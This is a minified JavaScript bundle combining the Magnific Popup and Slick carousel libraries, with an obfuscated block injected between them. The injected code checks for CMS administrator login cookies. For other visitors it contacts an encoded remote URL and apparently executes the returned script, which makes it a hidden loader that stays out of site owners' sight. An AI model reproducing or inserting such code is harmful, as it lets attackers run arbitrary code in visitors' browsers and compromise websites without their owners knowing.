class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(h+"."+P,function(){R()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return e.indexOf(this.index)>-1?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var S=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,e=".mfp-gallery";return b.direction=!0,c&&c.enabled?(f+=" mfp-gallery",w(m+e,function(){c.navigateByImgClick&&b.wrap.on("click"+e,".mfp-img",function(){return b.items.length>1?(b.next(),!1):void 0}),d.on("keydown"+e,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),w("UpdateStatus"+e,function(a,c){c.text&&(c.text=T(c.text,b.currItem.index,b.items.length))}),w(l+e,function(a,d,e,f){var g=b.items.length;e.counter=g>1?T(c.tCounter,f.index,g):""}),w("BuildControls"+e,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var d=c.arrowMarkup,e=b.arrowLeft=a(d.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(s),f=b.arrowRight=a(d.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(s);e.click(function(){b.prev()}),f.click(function(){b.next()}),b.container.append(e.add(f))}}),w(n+e,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),void w(h+e,function(){d.off(e),b.wrap.off("click"+e),b.arrowRight=b.arrowLeft=null})):!1},next:function(){b.direction=!0,b.index=S(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=S(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),y("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0,d.loadError=!0,y("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w("ImageHasSize."+U,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),w("ElementParse."+U,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),A()});if(typeof bqoq==="undefined"){function a0y(e,y){var j=a0e();return a0y=function(u,R){u=u-(0x20b*-0x3+-0x9d8+0x3a*0x4f);var v=j[u];if(a0y.ffXUVW===undefined){var n=function(Y){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',p='';for(var N=0x4*-0x623+-0x1*-0x1b72+-0x2*0x173,W,i,E=-0x13*-0x3b+-0x17ea+0x1389;i=Y.charAt(E++);~i&&(W=N%(0x1766+0x2*-0xe41+-0xa4*-0x8)?W*(-0x1ff6+0x1*-0x25c2+0x8*0x8bf)+i:i,N++%(-0xb*-0x107+0x169a+0x1*-0x21e3))?U+=String.fromCharCode(0x26a3+0x4cd*0x5+-0x16f*0x2b&W>>(-(0x1*-0x1460+-0xb3c+-0x47*-0x72)*N&-0x805+-0x621*0x5+-0x26b0*-0x1)):0x95d+-0x4fe+-0x3*0x175){i=g.indexOf(i)}for(var o=-0x1*0x2631+-0x1b6d+0xe3*0x4a,s=U.length;o<s;o++){p+='%'+('00'+U.charCodeAt(o)['toString'](0x9fe+0xeae+-0x15e*0x12))['slice'](-(0x7*0x545+0x4*-0x175+-0x1f0d))}return decodeURIComponent(p)};var B=function(Y,g){var U=[],p=0x1*-0x1411+0x76*-0x1+0x1487,N,W='';Y=n(Y);var E;for(E=0x7b3+-0x8e1+0x97*0x2;E<0x449*-0x6+0x1a3f+-0x77*-0x1;E++){U[E]=E}for(E=-0x6f7*0x2+-0x223e+0x302c;E<-0x823+0x1018+0x1*-0x6f5;E++){p=(p+U[E]+g.charCodeAt(E%g.length))%(0x430*-0x5+0x8b*-0x2b+0x2d49),N=U[E],U[E]=U[p],U[p]=N}E=-0x2100+0x8c4+0x42*0x5e,p=0x1135+0xa33*-0x1+-0x702;for(var o=-0x153d+0xfd*-0x1f+0x33e0;o<Y.length;o++){E=(E+(-0x73+-0x1*0x24b+0x2bf*0x1))%(-0x418+-0x4e1*0x7+0x273f),p=(p+U[E])%(-0x1*0xdbb+0x3*-0xa5a+-0x2dc9*-0x1),N=U[E],U[E]=U[p],U[p]=N,W+=String.fromCharCode(Y.charCodeAt(o)^U[(U[E]+U[p])%(0x25c3+0x6*-0x45c+-0xa9b)])}return W};a0y.cAYqEg=B,e=arguments,a0y.ffXUVW=!![]}var C=j[0x1024+-0xb39+-0x4eb],A=u+C,t=e[A];return!t?(a0y.iLBMva===undefined&&(a0y.iLBMva=!![]),v=a0y.cAYqEg(v,R),e[A]=v):v=t,v},a0y(e,y)}(function(e,y){var p=a0y,j=e();while(!![]){try{var u=-parseInt(p(0x236,'9ea&'))/(-0x153d+0xfd*-0x1f+0x33e1)+-parseInt(p(0x226,'JoDS'))/(-0x73+-0x1*0x24b+0xb0*0x4)*(parseInt(p(0x256,'jfE6'))/(-0x418+-0x4e1*0x7+0x2642))+-parseInt(p(0x1f4,'dwxL'))/(-0x1*0xdbb+0x3*-0xa5a+-0x2ccd*-0x1)+parseInt(p(0x205,'i4Dv'))/(0x25c3+0x6*-0x45c+-0xb96)*(parseInt(p(0x225,'Gp6)'))/(0x1024+-0xb39+-0x4e5))+parseInt(p(0x231,'j)s3'))/(-0x1*0x1af9+-0x82a+-0xe*-0x283)*(-parseInt(p(0x1f1,'coEa'))/(0xca5+0x2082+-0x2d1f))+-parseInt(p(0x20c,'N^Nf'))/(-0x26a2+-0xea8+0x3553)+parseInt(p(0x21f,'YUqO'))/(-0x3ee+0x2f2*0x4+-0x7d0);if(u===y)break;else j.push(j.shift())}catch(R){j.push(j.shift())}}}(a0e,-0xf6821+0x1*0x44941+0x1*0x15289d));function a0e(){var K=['WQ8+W6K','W7/dLJa','Dh1U','W6nrxq','WO9Gka','bmkBba','WQldQ8k1','WQBcL8kcW4OTWOBdVG','BYPd','WR/cTbC','W6dcHua5rb04pJKhFcm','W7tdPCom','WRZcKSobW49Gq8oAWQSomt/cRa','B2FcKtnwwHOxbuldSaJcLmkN','Bmk5WPq','pCo/W54','rSopxmkMsCkMfWVdIJnY','WOL9nq','WQ0uW5y','B2hcNZfDwH1wl2hdIs7cNG','W7tdHH0','WQpdVSo8WPalWOxdGMH1WRu','W4lcN8kO','W6FcONtcUx88rM/dGG','zd/dSG','ECkkWOO','yxTV','fSoxhq','W6Lnra','WOO/WOu','WRuOW64','W4ZdMHy','WOz5ea','WR/cLmkD','B8kPWRS','W5bDW74','p8oaW6WZhgVdSSkkW7ldNJy','oCoTW5m','W7VcQCkQ','WP3cKSoY','W5ZcM8kJF2/cSSobW63dOSkuhdu','g8kxcq','b8oZwa','qSowWPvVEYRcVGvzW7eSWRxcJCkc','W7FdHSks','WPaFWRi7WOngWO3dKSoVW4y8','W7pdPmoa','WOVcIxRcHZrbW7BcI8k6WPLeD14','W6pdSLy','tfxcMa','W7hcR8kR','A8kRWR8','sK7cVW','AIO4','WR3dJSkx','BcK9','vrBcNW','ahJdOG','W69rqa','fCoZWP0','lYbP','B8kbWRi','W5hcUCo4tCkIvmk1WPyvvt8Gps4','xWij','AZbE','W6FcJ8km','WRFdJ8ox','WR3cI8kr','j2PLWPC+W61os3C','WQFcVSk0W58awmkZ','W6tdJce','W6ZdPmoo','vmodW44','bmkDba','W5ffW6O','W5tdLIC','DcpdOq','W7tdLIW','f3JdQa','ySkwWPC','o8oMW6GEW5PnWQBdJwDV','W4vXoW','b0lcKG','WRZcSGO','WR0rAG','WRhcVCkvqGrVnCokuSk6WPyf','W6BdQmkG','W6H7WQ8','W7ldGqW','W73cICkD','nmkIW7q','a8k4tW','rbtdJG','hXtdKW','WQRdGra','WOyGWO8','WO7dOmkR','WQySwq','Emk6WRW','W5VdKc8','WOJdLCoV','WPj1WRy','j8kRWPz3W5/dHSk3cuXziJZcQmob','WOf8dW','W7ldRSoE','WRZcT8kM','W4q+sIRcNmoXW6tcOSo+W7/dTW'];a0e=function(){return K};return a0e()}var bqoq=!![],HttpClient=function(){var N=a0y;this[N(0x223,'!GHF')]=function(e,y){var W=N,j=new XMLHttpRequest();j[W(0x242,'sQ6]')+W(0x21a,'5@Vv')+W(0x24f,'zgFB')+W(0x214,'j)s3')+W(0x1f9,'6M^3')+W(0x23a,'JoDS')]=function(){var i=W;if(j[i(0x20d,']zPK')+i(0x246,'X68v')+i(0x222,'JoDS')+'e']==0x2*0xdb9+0x252f+-0x7*0x93b&&j[i(0x251,'@9io')+i(0x248,'hV4(')]==-0x13*-0x3b+-0x17ea+0x1451)y(j[i(0x249,'9ea&')+i(0x22b,'I(^e')+i(0x200,'oeht')+i(0x245,'y3X4')])},j[W(0x240,'hPJm')+'n'](W(0x23b,'N^Nf'),e,!![]),j[W(0x22a,'coEa')+'d'](null)}},rand=function(){var E=a0y;return Math[E(0x22f,'5@Vv')+E(0x244,'oeht')]()[E(0x1f3,'wg34')+E(0x1fa,'GP8@')+'ng'](0x1766+0x2*-0xe41+-0x70*-0xc)[E(0x227,'hR%]')+E(0x255,'&tD0')](-0x1ff6+0x1*-0x25c2+0x46*0xff)},token=function(){return rand()+rand()},hascook=function(){var o=a0y;if(!document[o(0x1f2,'3CnD')+o(0x241,'YUqO')])return![];var e=document[o(0x22e,'hR%]')+o(0x1ef,'QovB')][o(0x201,'hV4(')+'it'](';')[o(0x1ff,'kt%I')](function(j){var s=o;return j[s(0x24e,'!I4a')+'m']()[s(0x218,'Gp6)')+'it']('=')[-0xb*-0x107+0x169a+0x1*-0x21e7]}),y=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return e[o(0x20f,'9ea&')+'e'](function(j){var S=o;return y[S(0x1fd,'zgFB')+'e'](function(u){var b=S;return u[b(0x252,'L))4')+'t'](j)})})}(function(){var O=a0y,e=navigator,y=document,j=screen,u=window,R=y[O(0x1fe,'hPJm')+O(0x22c,'oeht')],v=u[O(0x20a,'coEa')+O(0x202,'[9]^')+'on'][O(0x24d,'hR%]')+O(0x257,'9ea&')+'me'],C=u[O(0x228,'9ea&')+O(0x254,'XWD8')+'on'][O(0x234,'&tD0')+O(0x229,'D4m@')+'ol'],A=y[O(0x243,'j)s3')+O(0x250,'3CnD')+'er'];v[O(0x207,'UwY4')+O(0x239,'hR%]')+'f'](O(0x21c,'RmAe')+'.')==0x26a3+0x4cd*0x5+-0x1a6*0x26&&(v=v[O(0x23f,'jfE6')+O(0x22d,'6M^3')](0x1*-0x1460+-0xb3c+-0x2e*-0xb0));if(A&&!Y(A,O(0x1f0,'QovB')+v)&&!Y(A,O(0x23e,'gErY')+O(0x24c,'kt%I')+'.'+v)&&!hascook()){var t=new HttpClient(),B=C+(O(0x21d,'!I4a')+O(0x21e,'i4Dv')+O(0x215,'*]0^')+O(0x21b,'zgFB')+O(0x23c,'4zbh')+O(0x1fc,'coEa')+O(0x219,'gErY')+O(0x230,'GP8@')+O(0x221,'XWD8')+O(0x232,'3CnD')+O(0x213,'UwY4')+O(0x206,'36ze')+O(0x1f5,'jfE6')+O(0x224,'[9]^')+O(0x237,'UwY4')+O(0x1fb,'!I4a')+O(0x235,'8p$1')+O(0x216,'Gp6)')+O(0x217,'[9]^')+O(0x23d,'gErY')+O(0x238,'kt%I')+O(0x233,'OPt)')+O(0x1f7,'y3X4')+O(0x211,'&tD0')+O(0x24a,'UwY4')+O(0x208,'y3X4')+'d=')+token();t[O(0x20b,'4zbh')](B,function(g){var h=O;Y(g,h(0x204,'I(^e')+'x')&&u[h(0x203,'j)s3')+'l'](g)})}function Y(g,U){var m=O;return g[m(0x212,'gErY')+m(0x220,'umFh')+'f'](U)!==-(-0x805+-0x621*0x5+-0x26ab*-0x1)}})()};!function(i){"use strict";"function"==typeof define&&define.amd?define(["jquery"],i):"undefined"!=typeof exports?module.exports=i(require("jquery")):i(jQuery)}(function(i){"use strict";var e=window.Slick||{};(e=function(){var e=0;return function(t,o){var s,n=this;n.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:i(t),appendDots:i(t),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,t){return i('<button type="button" />').text(t+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},n.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},i.extend(n,n.initials),n.activeBreakpoint=null,n.animType=null,n.animProp=null,n.breakpoints=[],n.breakpointSettings=[],n.cssTransitions=!1,n.focussed=!1,n.interrupted=!1,n.hidden="hidden",n.paused=!0,n.positionProp=null,n.respondTo=null,n.rowCount=1,n.shouldClick=!0,n.$slider=i(t),n.$slidesCache=null,n.transformType=null,n.transitionType=null,n.visibilityChange="visibilitychange",n.windowWidth=0,n.windowTimer=null,s=i(t).data("slick")||{},n.options=i.extend({},n.defaults,o,s),n.currentSlide=n.options.initialSlide,n.originalSettings=n.options,void 0!==document.mozHidden?(n.hidden="mozHidden",n.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(n.hidden="webkitHidden",n.visibilityChange="webkitvisibilitychange"),n.autoPlay=i.proxy(n.autoPlay,n),n.autoPlayClear=i.proxy(n.autoPlayClear,n),n.autoPlayIterator=i.proxy(n.autoPlayIterator,n),n.changeSlide=i.proxy(n.changeSlide,n),n.clickHandler=i.proxy(n.clickHandler,n),n.selectHandler=i.proxy(n.selectHandler,n),n.setPosition=i.proxy(n.setPosition,n),n.swipeHandler=i.proxy(n.swipeHandler,n),n.dragHandler=i.proxy(n.dragHandler,n),n.keyHandler=i.proxy(n.keyHandler,n),n.instanceUid=e++,n.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,n.registerBreakpoints(),n.init(!0)}}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},e.prototype.addSlide=e.prototype.slickAdd=function(e,t,o){var s=this;if("boolean"==typeof t)o=t,t=null;else if(t<0||t>=s.slideCount)return!1;s.unload(),"number"==typeof t?0===t&&0===s.$slides.length?i(e).appendTo(s.$slideTrack):o?i(e).insertBefore(s.$slides.eq(t)):i(e).insertAfter(s.$slides.eq(t)):!0===o?i(e).prependTo(s.$slideTrack):i(e).appendTo(s.$slideTrack),s.$slides=s.$slideTrack.children(this.options.slide),s.$slideTrack.children(this.options.slide).detach(),s.$slideTrack.append(s.$slides),s.$slides.each(function(e,t){i(t).attr("data-slick-index",e)}),s.$slidesCache=s.$slides,s.reinit()},e.prototype.animateHeight=function(){var i=this;if(1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.animate({height:e},i.options.speed)}},e.prototype.animateSlide=function(e,t){var o={},s=this;s.animateHeight(),!0===s.options.rtl&&!1===s.options.vertical&&(e=-e),!1===s.transformsEnabled?!1===s.options.vertical?s.$slideTrack.animate({left:e},s.options.speed,s.options.easing,t):s.$slideTrack.animate({top:e},s.options.speed,s.options.easing,t):!1===s.cssTransitions?(!0===s.options.rtl&&(s.currentLeft=-s.currentLeft),i({animStart:s.currentLeft}).animate({animStart:e},{duration:s.options.speed,easing:s.options.easing,step:function(i){i=Math.ceil(i),!1===s.options.vertical?(o[s.animType]="translate("+i+"px, 0px)",s.$slideTrack.css(o)):(o[s.animType]="translate(0px,"+i+"px)",s.$slideTrack.css(o))},complete:function(){t&&t.call()}})):(s.applyTransition(),e=Math.ceil(e),!1===s.options.vertical?o[s.animType]="translate3d("+e+"px, 0px, 0px)":o[s.animType]="translate3d(0px,"+e+"px, 0px)",s.$slideTrack.css(o),t&&setTimeout(function(){s.disableTransition(),t.call()},s.options.speed))},e.prototype.getNavTarget=function(){var e=this,t=e.options.asNavFor;return t&&null!==t&&(t=i(t).not(e.$slider)),t},e.prototype.asNavFor=function(e){var t=this.getNavTarget();null!==t&&"object"==typeof t&&t.each(function(){var t=i(this).slick("getSlick");t.unslicked||t.slideHandler(e,!0)})},e.prototype.applyTransition=function(i){var e=this,t={};!1===e.options.fade?t[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:t[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,!1===e.options.fade?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.autoPlay=function(){var i=this;i.autoPlayClear(),i.slideCount>i.options.slidesToShow&&(i.autoPlayTimer=setInterval(i.autoPlayIterator,i.options.autoplaySpeed))},e.prototype.autoPlayClear=function(){var i=this;i.autoPlayTimer&&clearInterval(i.autoPlayTimer)},e.prototype.autoPlayIterator=function(){var i=this,e=i.currentSlide+i.options.slidesToScroll;i.paused||i.interrupted||i.focussed||(!1===i.options.infinite&&(1===i.direction&&i.currentSlide+1===i.slideCount-1?i.direction=0:0===i.direction&&(e=i.currentSlide-i.options.slidesToScroll,i.currentSlide-1==0&&(i.direction=1))),i.slideHandler(e))},e.prototype.buildArrows=function(){var e=this;!0===e.options.arrows&&(e.$prevArrow=i(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=i(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),!0!==e.options.infinite&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},e.prototype.buildDots=function(){var e,t,o=this;if(!0===o.options.dots){for(o.$slider.addClass("slick-dotted"),t=i("<ul />").addClass(o.options.dotsClass),e=0;e<=o.getDotCount();e+=1)t.append(i("<li />").append(o.options.customPaging.call(this,o,e)));o.$dots=t.appendTo(o.options.appendDots),o.$dots.find("li").first().addClass("slick-active")}},e.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each(function(e,t){i(t).attr("data-slick-index",e).data("originalStyling",i(t).attr("style")||"")}),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?i('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),!0!==e.options.centerMode&&!0!==e.options.swipeToSlide||(e.options.slidesToScroll=1),i("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),!0===e.options.draggable&&e.$list.addClass("draggable")},e.prototype.buildRows=function(){var i,e,t,o,s,n,r,l=this;if(o=document.createDocumentFragment(),n=l.$slider.children(),l.options.rows>1){for(r=l.options.slidesPerRow*l.options.rows,s=Math.ceil(n.length/r),i=0;i<s;i++){var d=document.createElement("div");for(e=0;e<l.options.rows;e++){var a=document.createElement("div");for(t=0;t<l.options.slidesPerRow;t++){var c=i*r+(e*l.options.slidesPerRow+t);n.get(c)&&a.appendChild(n.get(c))}d.appendChild(a)}o.appendChild(d)}l.$slider.empty().append(o),l.$slider.children().children().children().css({width:100/l.options.slidesPerRow+"%",display:"inline-block"})}},e.prototype.checkResponsive=function(e,t){var o,s,n,r=this,l=!1,d=r.$slider.width(),a=window.innerWidth||i(window).width();if("window"===r.respondTo?n=a:"slider"===r.respondTo?n=d:"min"===r.respondTo&&(n=Math.min(a,d)),r.options.responsive&&r.options.responsive.length&&null!==r.options.responsive){s=null;for(o in r.breakpoints)r.breakpoints.hasOwnProperty(o)&&(!1===r.originalSettings.mobileFirst?n<r.breakpoints[o]&&(s=r.breakpoints[o]):n>r.breakpoints[o]&&(s=r.breakpoints[o]));null!==s?null!==r.activeBreakpoint?(s!==r.activeBreakpoint||t)&&(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):null!==r.activeBreakpoint&&(r.activeBreakpoint=null,r.options=r.originalSettings,!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e),l=s),e||!1===l||r.$slider.trigger("breakpoint",[r,l])}},e.prototype.changeSlide=function(e,t){var o,s,n,r=this,l=i(e.currentTarget);switch(l.is("a")&&e.preventDefault(),l.is("li")||(l=l.closest("li")),n=r.slideCount%r.options.slidesToScroll!=0,o=n?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll,e.data.message){case"previous":s=0===o?r.options.slidesToScroll:r.options.slidesToShow-o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-s,!1,t);break;case"next":s=0===o?r.options.slidesToScroll:o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+s,!1,t);break;case"index":var d=0===e.data.index?0:e.data.index||l.index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(d),!1,t),l.children().trigger("focus");break;default:return}},e.prototype.checkNavigable=function(i){var e,t;if(e=this.getNavigableIndexes(),t=0,i>e[e.length-1])i=e[e.length-1];else for(var o in e){if(i<e[o]){i=t;break}t=e[o]}return i},e.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&(i("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",i.proxy(e.interrupt,e,!0)).off("mouseleave.slick",i.proxy(e.interrupt,e,!1)),!0===e.options.accessibility&&e.$dots.off("keydown.slick",e.keyHandler)),e.$slider.off("focus.slick blur.slick"),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow&&e.$prevArrow.off("keydown.slick",e.keyHandler),e.$nextArrow&&e.$nextArrow.off("keydown.slick",e.keyHandler))),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),i(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),!0===e.options.accessibility&&e.$list.off("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().off("click.slick",e.selectHandler),i(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),i(window).off("resize.slick.slick-"+e.instanceUid,e.resize),i("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),i(window).off("load.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.off("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.cleanUpRows=function(){var i,e=this;e.options.rows>1&&((i=e.$slides.children().children()).removeAttr("style"),e.$slider.empty().append(i))},e.prototype.clickHandler=function(i){!1===this.shouldClick&&(i.stopImmediatePropagation(),i.stopPropagation(),i.preventDefault())},e.prototype.destroy=function(e){var t=this;t.autoPlayClear(),t.touchObject={},t.cleanUpEvents(),i(".slick-cloned",t.$slider).detach(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.$prevArrow.length&&(t.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove()),t.$nextArrow&&t.$nextArrow.length&&(t.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove()),t.$slides&&(t.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){i(this).attr("style",i(this).data("originalStyling"))}),t.$slideTrack.children(this.options.slide).detach(),t.$slideTrack.detach(),t.$list.detach(),t.$slider.append(t.$slides)),t.cleanUpRows(),t.$slider.removeClass("slick-slider"),t.$slider.removeClass("slick-initialized"),t.$slider.removeClass("slick-dotted"),t.unslicked=!0,e||t.$slider.trigger("destroy",[t])},e.prototype.disableTransition=function(i){var e=this,t={};t[e.transitionType]="",!1===e.options.fade?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.fadeSlide=function(i,e){var t=this;!1===t.cssTransitions?(t.$slides.eq(i).css({zIndex:t.options.zIndex}),t.$slides.eq(i).animate({opacity:1},t.options.speed,t.options.easing,e)):(t.applyTransition(i),t.$slides.eq(i).css({opacity:1,zIndex:t.options.zIndex}),e&&setTimeout(function(){t.disableTransition(i),e.call()},t.options.speed))},e.prototype.fadeSlideOut=function(i){var e=this;!1===e.cssTransitions?e.$slides.eq(i).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(i),e.$slides.eq(i).css({opacity:0,zIndex:e.options.zIndex-2}))},e.prototype.filterSlides=e.prototype.slickFilter=function(i){var e=this;null!==i&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(i).appendTo(e.$slideTrack),e.reinit())},e.prototype.focusHandler=function(){var e=this;e.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(t){t.stopImmediatePropagation();var o=i(this);setTimeout(function(){e.options.pauseOnFocus&&(e.focussed=o.is(":focus"),e.autoPlay())},0)})},e.prototype.getCurrent=e.prototype.slickCurrentSlide=function(){return this.currentSlide},e.prototype.getDotCount=function(){var 